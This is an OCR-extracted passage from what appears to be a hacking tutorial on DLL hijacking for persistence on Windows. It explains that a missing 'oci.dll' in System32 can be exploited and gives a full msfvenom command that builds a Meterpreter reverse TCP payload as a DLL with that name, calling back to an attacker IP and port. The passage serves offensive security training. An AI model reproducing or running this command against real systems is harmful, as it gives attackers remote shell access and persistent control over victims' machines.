
DLL Hijecking – Perform
Now the main part of this tutorial starts from here, in
which we will first build the persistence service in DLL
file format and make sure the file name should be
same that we given on the command because
“
oci.dll
” is missing from system32 folder So to
execute a malicious DLL file, we have to give this
name. Execute the following command.
msfvenom -p windows/x64/meterpreter/revers
e_tcp lhost=192.168.43.235 lport=4545 -f d
ll > /root/Desktop/oci.dll